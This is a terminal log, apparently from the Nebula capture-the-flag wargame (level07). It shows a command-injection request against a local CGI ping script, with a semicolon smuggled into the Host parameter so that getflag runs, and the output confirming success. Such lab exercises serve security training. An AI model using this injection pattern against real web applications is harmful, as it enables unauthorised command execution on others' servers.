 level07@nebula:~$ wget http://localhost:7007/index.cgi?Host=%3Bgetflag
--2020-12-20 01:18:45--  http://localhost:7007/index.cgi?Host=%3Bgetflag
Resolving localhost... 127.0.0.1
Connecting to localhost|127.0.0.1|:7007... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: `index.cgi?Host=;getflag'
[ <=> ] 136 --.-K/s in 0.01s
2020-12-20 01:18:45 (9.63 KB/s) - `index.cgi?Host=;getflag' saved [136]
level07@nebula:~$ cat index.cgi\?Host\=\;getflag
<html><head><title>Ping results</title></head><body><pre>You have successfully e
xecuted getflag on a target account